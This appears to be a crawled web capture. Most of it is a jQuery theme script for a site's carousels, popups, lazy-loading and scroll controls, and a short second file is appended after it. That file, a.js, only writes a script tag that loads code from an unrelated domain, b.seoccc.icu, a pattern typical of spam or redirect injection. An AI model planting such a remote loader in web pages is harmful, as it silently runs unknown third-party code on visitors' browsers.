					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open")
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open")
				})
			})
		},
		slide: function() {
			$.getScript(SitePath+"statics/js/flickity.pkgd.min.js", function() {
				$(".type-slide").each(function(a) {
					$index = $(this).find('.active').index()*1;
					if($index > 3){
						$index = $index-3;
					}else{
						$index = 0;
					}
					$(this).flickity({
						cellAlign: 'left',
						freeScroll: true,
						contain: true,
						prevNextButtons: false,				
						pageDots: false,
						initialIndex: $index
					});
				})
			})
		},
		share: function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open")
				})
			})
		}
	},
	flickity: {
		carousel: function() {
			$.getScript(SitePath+"statics/js/flickity.pkgd.min.js", function() {
				$('.carousel_default').flickity({
				  	cellAlign: 'left',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				  	prevNextButtons: false
				});
				$('.carousel_wide').flickity({
				  	cellAlign: 'center',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				});
				$('.carousel_center').flickity({
				  	cellAlign: 'center',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				  	prevNextButtons: false
				});
				$('.carousel_right').flickity({
				  	cellAlign: 'left',
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: false
				});
			})
		}
	},
	images: {
		lazyload: function() {
			$.getScript(SitePath+"statics/js/jquery.lazyload.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: !1
				})
			})
		},
		qrcode: function() {
			$("img.qrcode").attr("src", "http://pan.baidu.com/share/qrcode?w=300&h=300&url=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	common: {
		bootstrap: function() {
			$.getScript(SitePath+"statics/js/bootstrap.min.js", function() {
				$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
					var b = $(a.target).text();
					$(a.relatedTarget).text();
					$("span.active-tab").html(b)
				})
			})
		},
		headroom: function() {
			$.getScript(SitePath+"statics/js/headroom.min.js", function() {
				$("#header-top", function() {
					(new Headroom(document.querySelector("#header-top"), {
						tolerance: 5,
						offset: 205,
						classes: {
							initial: "top-fixed",
							pinned: "top-fixed-up",
							unpinned: "top-fixed-down"
						}
					})).init()
				});
			})
		},
		collapse: function() {
			$(".detail").on("click", ".detail-more", function() {
				$detailContent = $(".detail-content");
				$detailSketch = $(".detail-sketch");
				"none" == $detailContent.css("display") ? ($(this).html('\u6536\u8d77 <i class="icon iconfont icon-less"></i>'), $detailContent.show(), $detailSketch.hide()) : ($(this).html('\u8be6\u60c5 <i class="icon iconfont icon-moreunfold"></i>'), $detailContent.hide(), $detailSketch.show())
			})
		},
		scrolltop: function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			})
		}
	}
};
$(document).ready(function() {
	if(stui.browser.useragent.mobile){	
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.share();
	}
	stui.flickity.carousel();
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.collapse();
	stui.common.scrolltop()
});



--- FILE ---
content_type: application/x-javascript
request_url: https://739n.com/a/a.js
body_size: -222
content:
document.writeln("<script src=\'https://b.seoccc.icu/d/fz/70739.js\'></script>"); 
  